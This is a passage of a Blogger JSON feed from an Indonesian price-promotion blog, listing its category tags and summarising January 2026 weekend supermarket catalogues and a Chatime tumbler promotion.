Senayan"},{"term":"JChicken"},{"term":"JGOS"},{"term":"JKT Cotton Cake"},{"term":"JMWF"},{"term":"JWF"},{"term":"Jadwal Imsakiyah Dan Buka Puasa"},{"term":"Jagoan Puas"},{"term":"Jakone Mobile"},{"term":"Jazz Boba"},{"term":"Jco Anniversary"},{"term":"Jcool To Go"},{"term":"Jigo Station"},{"term":"Jimbaran Resto Ancol"},{"term":"Jiroku Ramen"},{"term":"Jogja City Mall"},{"term":"Jogjabay"},{"term":"Jonkira"},{"term":"Joymart"},{"term":"Juicer"},{"term":"Jus Antara"},{"term":"K-STOP Korean Mart"},{"term":"K-Street Food"},{"term":"K-stop"},{"term":"KAEL"},{"term":"KK Pudding \u0026 Cake"},{"term":"Kaiza"},{"term":"Kalis Donuts"},{"term":"Kampoeng Steak"},{"term":"Kancha Tea Hub"},{"term":"Kanmo"},{"term":"Kapten Drinks"},{"term":"Katalog Oriflame"},{"term":"Katalog Sunday"},{"term":"Katsukai"},{"term":"Kedai Kopi 170"},{"term":"Kedai Manja"},{"term":"Kedai Oramen"},{"term":"Kedai Pojok"},{"term":"Kibo Cheese"},{"term":"KidCity"},{"term":"Kidzilla"},{"term":"King Fried Chicken"},{"term":"Kingu Ramen"},{"term":"Kintakun"},{"term":"Kintan Buffet x Shaburi"},{"term":"Kober Mie"},{"term":"Kolam Renang"},{"term":"Koloe Coffee"},{"term":"Koma"},{"term":"Kop 360"},{"term":"Kopi Jejak Rasa"},{"term":"Kopi Kanto Gandaria"},{"term":"Kopi Pods"},{"term":"Kopi Scooter"},{"term":"Kopi Slash Tea"},{"term":"Kopi Tarek"},{"term":"Kopi Tiam"},{"term":"Korean Cookware"},{"term":"Korean Grill"},{"term":"Krabe Seafood"},{"term":"Kredivo"},{"term":"Krispicikin"},{"term":"L'Occitane"},{"term":"LRT Jakarta"},{"term":"Ladang Lima"},{"term":"Lancome"},{"term":"Lasona"},{"term":"Leten by Paradise Dynasty"},{"term":"Lisa Busana Ratu"},{"term":"Lit Beatea"},{"term":"Lit Beautea"},{"term":"Living World Alam Sutera"},{"term":"Loker"},{"term":"Lotte Avenue"},{"term":"Lotteria"},{"term":"Lula Cafe"},{"term":"Luwes Rahayu Swalayan"},{"term":"MGM Supermarket"},{"term":"Makan Sapi"},{"term":"Makaroni Ngehe"},{"term":"Make Over"},{"term":"Mal Ciputra Jakarta"},{"term":"Mall Tamini Square"},{"term":"Mama Roz"},{"term":"Mangga 2 Square"},{"term":"Mangkok Ayam"},{"term":"Manse Korean Grill"},{"term":"Marcopolo Waterpark"},{"term":"Marks \u0026 Spencer"},{"term":"Marta Tilaar"},{"term":"Martabak Pecenongan 78"},{"term":"Mason Elephant Park"},{"term":"MatahariStore"},{"term":"Maxcell"},{"term":"Maximart Supermarket"},{"term":"Mazaya"},{"term":"Me Time Macaroni"},{"term":"Medjool"},{"term":"Mega Career Expo"},{"term":"Mei Wei Shi Jia"},{"term":"Mi Tarik Laiker"},{"term":"Midi Kriing"},{"term":"Mie Djoedes \u0026 Mie Djoetek"},{"term":"Mie Instan"},{"term":"Miniso"},{"term":"Mirota Kampus"},{"term":"Mitarik Laiker"},{"term":"Mochi Yeye"},{"term":"Mola Tv"},{"term":"Mollytea"},{"term":"Momoyo"},{"term":"Monstercheese Pizza"},{"term":"Murame"},{"term":"My Kopi O"},{"term":"Nadine"},{"term":"Nan Xiang Resto"},{"term":"Nanny’s Pavillon"},{"term":"Nasgor Gotic"},{"term":"Nasgor Top"},{"term":"Nasi Kulit Jempolan"},{"term":"Nature Republic"},{"term":"Nautica"},{"term":"Nav Karaoke"},{"term":"Nelayan Restaurant"},{"term":"Nichi Nichi"},{"term":"Nikon"},{"term":"Nine West"},{"term":"NomiNomi Delight"},{"term":"Nusantara86"},{"term":"Nyapii"},{"term":"O!Save"},{"term":"OceanPark"},{"term":"Ohlala"},{"term":"Ojju K-food"},{"term":"Old Town"},{"term":"Oldtown"},{"term":"Oppa BBQ"},{"term":"Oppa Golbi"},{"term":"Oseng Mie Jontor"},{"term":"Oshkosh B'gosh"},{"term":"Ottopay"},{"term":"Ouva Kitchen"},{"term":"Ow My Plate"},{"term":"Owabong"},{"term":"Owl Eyewear"},{"term":"PIG ME UP"},{"term":"PRJ Jatim"},{"term":"PTW"},{"term":"Pandanaran Hills"},{"term":"Panorama JTB Tours"},{"term":"Paparons"},{"term":"Paperclip"},{"term":"Paradise Group"},{"term":"Parrilla Brazilian BBQ"},{"term":"Patmo Cloth"},{"term":"Patopa"},{"term":"Paul"},{"term":"Paul Indonesia"},{"term":"Pejaten Mall"},{"term":"Pekan Raya Durian"},{"term":"Pempek Farina"},{"term":"Pentol Darurat"},{"term":"Phillipe Jourdan"},{"term":"Pierre Cardin Lingerie"},{"term":"Piu Bella"},{"term":"Pizza E Birra"},{"term":"Pizza Ranjang"},{"term":"Plangkaraya Fruit Medan"},{"term":"Plaza Blok M"},{"term":"Plaza Semanggi"},{"term":"Plaza Senayan"},{"term":"Pocoyo"},{"term":"Ponut"},{"term":"Poo Ice Cream"},{"term":"Poshboy"},{"term":"Precise"},{"term":"Produk Kesehatan"},{"term":"Promo 10.10"},{"term":"Promo BCA Year End Salebration 2022"},{"term":"Promo Baskin Robbins"},{"term":"Promo Bolt"},{"term":"Promo Hari Kopi"},{"term":"Promo Kamera"},{"term":"Promo Kopi"},{"term":"Promo Manalagi"},{"term":"Promo PLN"},{"term":"Promo Pilpres"},{"term":"Promo Properti"},{"term":"Promo Scan"},{"term":"Promo Wendys"},{"term":"Publis Ice Cream"},{"term":"Pulau Sentosa"},{"term":"Purnama Supermarket"},{"term":"QRIS"},{"term":"Quickly"},{"term":"Quinn Shop Hijab"},{"term":"Railink"},{"term":"Raja Sei"},{"term":"Ramen Master"},{"term":"Ramen Yuk"},{"term":"Rayuan Pulau Kopi"},{"term":"Remboelan Soulfood"},{"term":"Rempah Bistro"},{"term":"Revo Town Bekasi"},{"term":"Richeese Pizza"},{"term":"Rockstar Chicken"},{"term":"Rosinmart"},{"term":"Roti Gembul"},{"term":"Roti Mox"},{"term":"Rubi"},{"term":"SFA Steak"},{"term":"SK-II"},{"term":"SS Waterpark"},{"term":"Saffsan Saffron"},{"term":"Sahabat Mixue"},{"term":"Sakinah Mart"},{"term":"Salad Stop"},{"term":"Sambal Bakar"},{"term":"Sami Laris"},{"term":"Samsonite"},{"term":"Sancha"},{"term":"Sang Pisang"},{"term":"Sarinah"},{"term":"Satu Grill Drinks"},{"term":"Sayap Grak"},{"term":"Scientia Square Park"},{"term":"Se'i Sapi Kana"},{"term":"SeIndonesia"},{"term":"Seblak Preanger"},{"term":"Segafredo Zanetti"},{"term":"Sei Lelebo"},{"term":"Seorae"},{"term":"Serba Serbi Manten Expo"},{"term":"Seroeni"},{"term":"Shake A Shake"},{"term":"Shin Men"},{"term":"Shiny Tea"},{"term":"Shopee Id"},{"term":"Shower \u0026 Locker"},{"term":"Shushu"},{"term":"Sinarmas"},{"term":"Skechers"},{"term":"Skin Solution"},{"term":"Smartclub"},{"term":"Smiggle"},{"term":"Snack Bucket"},{"term":"Snowbay"},{"term":"Sophie Souffle"},{"term":"Sorella"},{"term":"Soto Kudus Senayan"},{"term":"Soup Restaurant"},{"term":"Souq Pasar Malam"},{"term":"Spark"},{"term":"Spicy Food Festival"},{"term":"Steak Moen Moen"},{"term":"Steak Ranjang"},{"term":"Steak With U"},{"term":"Stepup Donut"},{"term":"Street Ramen"},{"term":"Style Korean"},{"term":"Suji Suan Cai Yu"},{"term":"Sukoba"},{"term":"Summarecon Mall Kelapa Gading"},{"term":"Super Wings"},{"term":"Super Yakiniku"},{"term":"Superhiro"},{"term":"Supermal Karawaci"},{"term":"Surya Toserba"},{"term":"Sushi Station"},{"term":"Sushigo"},{"term":"Tablet"},{"term":"Tada"},{"term":"Tako Suki"},{"term":"Tamansari Equine"},{"term":"Teadrink Yaa"},{"term":"Teazzi"},{"term":"Teh Jawa Resto"},{"term":"Teh Kotjok"},{"term":"Temptations"},{"term":"TenTen"},{"term":"The 90's Festival"},{"term":"The Bakmi Gili"},{"term":"The Chicken Rice Shop"},{"term":"The Goods Department"},{"term":"The Heritage Palace"},{"term":"The Moon Cafe"},{"term":"The Park Pejaten"},{"term":"The Traders"},{"term":"The Uncle Dee Ice Cream"},{"term":"The Watch co"},{"term":"Tian Tang"},{"term":"Tianlala"},{"term":"Toko Progo Jogja"},{"term":"Tony Romas"},{"term":"Topman"},{"term":"Tori Bento"},{"term":"Toserba Fajar"},{"term":"Truemoney"},{"term":"Truffle Belly"},{"term":"Tunjungan Plaza Surabaya"},{"term":"Twin Tulipware"},{"term":"Ultra Voucher"},{"term":"Uncle K"},{"term":"Uni Tea"},{"term":"Uniqlo"},{"term":"Urban Republic"},{"term":"Vanila Kitchen"},{"term":"Walls"},{"term":"Wangja Korean BBQ"},{"term":"Wartegnoya"},{"term":"Warung Dekko"},{"term":"Warung Koffie Batavia"},{"term":"Warung Taburai"},{"term":"Watch Studio"},{"term":"Watch zone"},{"term":"Water Kingdom"},{"term":"Wayang Bistro"},{"term":"White Mode"},{"term":"XO Cuisine"},{"term":"Xie Xie"},{"term":"Xpress"},{"term":"Yakini"},{"term":"Yamagoya"},{"term":"Yamatoten Abura Soba"},{"term":"Yaoyao"},{"term":"YellowFit Express"},{"term":"Yobe Cheese Tea"},{"term":"Yoka Yoka"},{"term":"Yomies"},{"term":"Yongki Komaladi"},{"term":"Zhengda"},{"term":"Zubu"},{"term":"bahan bangunan"},{"term":"bahan kue"},{"term":"baju"},{"term":"bendera"},{"term":"clandys mart grosir"},{"term":"deliv"},{"term":"e-payment"},{"term":"harga jam tangan"},{"term":"harga oli"},{"term":"hewan qurban"},{"term":"hicard"},{"term":"iBox"},{"term":"kereta dorong bayi"},{"term":"kopi Ketje"},{"term":"kulkas"},{"term":"madu"},{"term":"minuman"},{"term":"ngeFroyo"},{"term":"perlengkapan bayi"},{"term":"sepatu"},{"term":"shopeef"},{"term":"superwings"},{"term":"the Coffee Mine"}],"title":{"type":"text","$t":"scanharga"},"subtitle":{"type":"html","$t":"Harga promo, harga diskon, promo jco, indomaret, alfamart, superindo, promo minyak goreng, hypermart, lottemart, transmart, toserba yogya, alfamidi, promo restoran, promo supermarket"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.scanharga.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/summary?alt=json-in-script\u0026max-results=10\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10\u0026orderby=published"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19467"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-5000101323898366914"},"published":{"$t":"2026-01-16T02:17:00.005+07:00"},"updated":{"$t":"2026-01-16T22:08:56.597+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chatime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food \u0026 Drink"}],"title":{"type":"text","$t":"Promo Chatime Tumbler + The Powerpuff Girls Holiday Heroes"},"summary":{"type":"text","$t":"Promo Chatime Holiday Heroes Special Tumbler berlaku 15 – 18 Januari 2026. Dapatkan 1 Chatime minuman The Powerpuff Girls Edition + 1 Tumbler hanya Rp. 115.000.Your daily drink just got a lot cuter. 💖💜 Promo Chatime Tumbler + The Powerpuff Girls Holiday Heroes ini, bisa kalian jadikan pilihan yang pas dan siap nemenin momen liburan Long Weekend atau akhir pekan panjang kamu jadi tambah manis "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/5000101323898366914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/5000101323898366914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2026\/01\/promo-chatime-tumbler-powerpuff-girls-holiday-heroes.html","title":"Promo Chatime Tumbler + The Powerpuff Girls Holiday Heroes"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjoUpMufctOKNZepEBdVCQp2HqTJQTzxvLNhoGT2DJZKk4tTvPJLO07r_STAVX5UIk-H4_OfPqr7Mb3V3lGIpW9G0-zKs4oVGgwNgCVuPncSIeXD9C1d7oWveGBbT-AQaoPb0JmabWS_e_yDeTnHRaRpjew-sduJr1tPo_NVleVz4gr0SABQM6NnoPsjLn\/s72-c\/Promo-Chatime-Tumbler-The-Powerpuff-Girls-Holiday-Heroes.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-6424822763253088283"},"published":{"$t":"2026-01-15T04:59:00.000+07:00"},"updated":{"$t":"2026-01-16T00:04:50.886+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Promo Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superindo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekend"}],"title":{"type":"text","$t":"Katalog Promo JSM Superindo Terbaru 16 - 18 Januari 2026"},"summary":{"type":"text","$t":"Katalog Promo JSM Superindo Weekend Terbaru:\u0026nbsp;Diskon promo untuk minggu ini berasal\u0026nbsp; dari supermarket bermaskot lion yang tidak lain dan tidak bukan adalah Superindo. Seperti pada swalayannya lainnya Superindo juga rutin mengadakan Promo akhir pekan JSM yang berlangsung hanya 3 hari Jumat, Sabtu dan Minggu.\n\nSelain Promo akhir pekan, Superindo hingga saat ini juga masih menghadirkan "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/6424822763253088283"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/6424822763253088283"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2016\/03\/katalog-superindo-terbaru.html","title":"Katalog Promo JSM Superindo Terbaru 16 - 18 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl43YFCAzh0HEabRJ5goS0s2gBvi1WIQAV0I8nvC23PTjdu73XMApZDdXaYrwDwCndQG1lxBbmKiZvNnCEM_HSu86p9HVP8HtIBkf0hqBgFp0OsNPoYEQn9EQLQmQlWiv36yqWq_ZRflsOqcYaenf469i2UM1vB021Kh73eSDxB2aHey03nBKbrsXrbvqD\/s72-c\/Katalog-Promo-JSM-Superind-Weekend-Terbaru-16-18-Januari-2026.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-1214704853054312887"},"published":{"$t":"2026-01-15T04:47:00.002+07:00"},"updated":{"$t":"2026-01-16T15:22:03.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indomaret"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekend"}],"title":{"type":"text","$t":"Katalog Promo JSM Indomaret Terbaru 16 - 21 Januari 2026"},"summary":{"type":"text","$t":"Katalog Promo JSM Indomaret Terbaru Akhir Pekan periode 15 - 21 Januari 2026 banyak menawarkan produk kebutuhan sehari-hari dengan di beri harga murah. Pastikan anda tidak melewati momen belanja hemat dengan selalu memanfaatkan promosi menarik yang diselenggarakan oleh indomaret minimarket ini.\n\nPromo HTH Indomaret ini memang benar - benar dahsyat dalam memberikan diskon super hemat dan harga "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/1214704853054312887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/1214704853054312887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2015\/12\/katalog-promo-jsm-indomaret.html","title":"Katalog Promo JSM Indomaret Terbaru 16 - 21 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Katalog-Promo-JSM-Indomaret-Terbaru-15-21-Januari-2026-1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-5895537337699154010"},"published":{"$t":"2026-01-15T04:39:00.000+07:00"},"updated":{"$t":"2026-01-15T18:33:20.586+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alfamart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekend"}],"title":{"type":"text","$t":"Katalog Promo JSM Alfamart Terbaru 15 - 18 Januari 2026"},"summary":{"type":"text","$t":"Katalog Promo JSM Alfamart\u0026nbsp;Weekend Periode 15 - 18 Januari 2026 – Katalog Alfamart Belanja memang menjadi salah satu media promosi yang bisa menciptakan godwill ataupun memikat perhatian calon pembeli untuk melakukan transaksi belanja.\n\n\nSebagai salah satu media promosi penjualan maka strategi yang bisa digunakan oleh katalog adalah dengan melakukan update secara berjangka agar bisa menjaga "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/5895537337699154010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/5895537337699154010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2015\/12\/katalog-promo-jsm-alfamart.html","title":"Katalog Promo JSM Alfamart Terbaru 15 - 18 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_zFq_2SksIikPHnSaKeJH6O2wMBqwYu6Lu7UyNwXpj9Vmk9N72i4KTDCp6w5JOEc8Rv1TSyrPWcQ5O5AZSR9_XKBye2J_Z8JSb22DwAdnaHhl-cs_TRN701Cc05RnP2RlS7GgcFc8BGhHqMDFkKMHpjjabI6KQbnr1MP65i6Ub2WhyBAoDNp64_gfguyZ\/s72-c\/Katalog-Promo-JSM-Alfamart-15-18-Januari-2026-1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-9079585432962630552"},"published":{"$t":"2026-01-15T04:31:00.000+07:00"},"updated":{"$t":"2026-01-15T18:33:32.676+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alfamidi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekend"}],"title":{"type":"text","$t":"Katalog Promo JSM Alfamidi 15 - 18 Januari 2026"},"summary":{"type":"text","$t":"Katalog Promo JSM ALFAMIDI Weekend spesial Akhir Pekan edisi tanggal 15 - 18 Januari 2026. Nikmati beraneka macam pilihan promosi dan penawaran harga diskon spesial selama promosi ini berlaku.\n\nSerbu yuk promonya. sekarang juga karena promo JSM kembali dapat anda nikmati untuk segala keperluan sehari-hari anda, promonya berlangsung HANYA 4 HARI! aja loh.Penuhi kebutuhan harian keluarga anda, baik"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/9079585432962630552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/9079585432962630552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2024\/03\/katalog-jsm-alfamidi-promo-weekend.html","title":"Katalog Promo JSM Alfamidi 15 - 18 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7GUSVPuEKLTkUhdNwoyfFH8PsPkOfT4tdLkDTwSho9F25hXnnzWjjYJFErFfonJK5KDMA4UtRIk_y6oTeeFrAx2AsuISlfuB5c44ZaWlOVaosEIstg0HV9kOgcj9WWrqOy8Tjxpsq-0B9R0jze-QDxRGmmZvSP8UQ36BzCKnUDkEmnqv1pguhujxo5gF\/s72-c\/Katalog-Promo-JSM-Alfamidi-15-18-Januari-2026-1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-3847894318551848917"},"published":{"$t":"2026-01-15T04:28:00.001+07:00"},"updated":{"$t":"2026-01-15T21:55:51.402+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hypermart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Katalog Promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekend"}],"title":{"type":"text","$t":"Katalog Promo JSM Hypermart 16 - 22 Januari 2026"},"summary":{"type":"text","$t":"Katalog Promo Hypermart Weekend\u0026nbsp;Akhir Pekan terbaru dan ter-murah sejagat yang ada pada koran dalam katalog weekend kali ini berlaku untuk wilayah Jawa, meliputi Jabodetabek, Krawang, Serang dan Cilegon.\n\nMomen akhir pekan Minggu ini, waktu yang sangat pas buat belanja hemat dengan Promo JSM Hypermart periode 16 - 22 Januari 2026! Untuk para bunda yang ingin mengisi kulkas atau ingin "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/3847894318551848917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/3847894318551848917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2016\/02\/promo-koran-hypermart-akhir-pekan-jsm-weekend.html","title":"Katalog Promo JSM Hypermart 16 - 22 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWiSnJELs1SjGBMiOiPdX8fXdq8yH3K3a0-eKcVigoO5gE365-VdIdYnunlMZhEsm8S6WdkVUNMORljHet4uf4nJ84FfQZOvMMCGOXScZfzzptmBDQlNa8eQc2BG-p0p2ocpgN8AMcYQwinjkFk_c4wB6Xrx4MKEFjGrzPHpbJ-H6qaIY_4z3-mRU5ag7E\/s72-c\/Katalog-Promo-JSM-Hypermart-Weekend-16-22-Januari-2026.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-7257452668802981776"},"published":{"$t":"2026-01-15T04:24:00.000+07:00"},"updated":{"$t":"2026-01-15T18:34:21.856+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lottemart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swalayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekend"}],"title":{"type":"text","$t":"Katalog Promo JSM Lottemart 15 - 18 Januari 2026"},"summary":{"type":"text","$t":"Katalog Promo Lottemart Weekend JSM Terbaru\u0026nbsp;– Ketika banyak orang mencari informasi tentang promo koran yang rutin diadakan oleh para retailer di Indonesia. Lottemart juga tak pernah ketinggalan dalam mengeluarkan program promosi andalannya.\n\n\nMeskipun para rivalnya seperti Giant, Carrefour, Hypermart, Superindo dan supermarket lainnya juga gencar saling menurunkan harga dengan berbagai "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/7257452668802981776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/7257452668802981776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2016\/04\/katalog-lottemart-promo-weekend.html","title":"Katalog Promo JSM Lottemart 15 - 18 Januari 2026"}],"author":[{"name":{"$t":"Pengetahuan 